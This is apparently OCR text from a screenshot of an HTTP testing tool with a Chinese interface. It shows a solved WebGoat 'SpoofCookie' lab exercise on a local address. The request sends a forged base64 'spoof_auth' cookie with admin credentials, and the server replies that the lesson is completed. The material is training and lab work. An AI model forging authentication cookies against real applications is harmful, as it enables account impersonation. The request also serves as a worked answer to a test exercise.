 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: JSESSIONID=T_qBPKPoOhn73_Uy2nJZeLEOF9gV5xUD_-OGvox0; spoof_auth=NTc0QjdBNEM0QTcyNjc2RDZBNTI2RDZGNzQ=
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.88.1:8080
9 Referer: http://192.168.88.1:8080/WebGoat/start.mvc?username=webgoat
10 X-Requested-With: XMLHttpRequest
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
12 Content-Length auto : 29
13
14 username=admin&password=admin
201bytes / 15ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Feb 2025 10:53:51 GMT
5 Content-Length: 201
6
7 {
8 "lessonCompleted" : true,
9 "feedback" : "Congratulations. You have successfully completed the assignment.",
10 "output" : null,
11 "assignment" : "SpoofCookieAssignment",
12 "attemptWasMade" : true
13 }
远端地址:192.168.88.1:
时间:15ms; 总耗时:17m
p://192.168.88.1:8080/